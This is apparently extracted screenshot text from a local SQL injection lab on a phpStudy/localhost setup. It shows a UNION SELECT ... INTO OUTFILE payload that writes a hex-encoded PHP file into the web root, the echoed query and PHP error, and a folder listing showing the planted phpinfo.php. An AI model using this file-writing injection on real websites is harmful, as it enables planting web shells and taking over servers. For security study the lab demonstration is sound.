 Load URL
http://127.0.0.1/sql/sql.php?id=1 union select 1,2,3,0x3C3F70687020706870696E666F28293B203F3E into outfile "C:/phpStudy/PHPTutorial/WWW/sql/phpinfo.php"
Split URL
Execute
Enable Post data Enable Referrer
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sql\sql.php on line 8
Call Stack
# Time Memory Function Location
1 0.0000 135608 {main}( ) ...\sql.php:0
2 1.0171 142672 mysql_fetch_array ( bool ) ...\sql.php:8
SHOW SQL:SELECT * FROM USER WHERE id = 1 union select 1,2,3,0x3C3F70687020706870696E666F28293B203F3E into outfile "C:/phpStudy/PHPTutorial/WWW/sql
/phpinfo.php"
C:\phpStudy\PHPTutorial\WWW\sql
计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW sql
搜索 sql
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型 大小
1.php 2016/9/1 12:26 PHP 文件 1 KB
login.html 2016/9/1 12:06 Chrome HTML Do... 1 KB
login.php 2017/5/1 21:23 PHP 文件 1 KB
phpinfo.php 2016/9/1 12:26 PHP 文件 1 KB
reg.php 2016/9/1 11:52 PHP 文件 1 KB
search.php 2016/9/1 12:06 PHP 文件 1 KB
sql.php 2016/9/1 12:23 PHP 文件 1 KB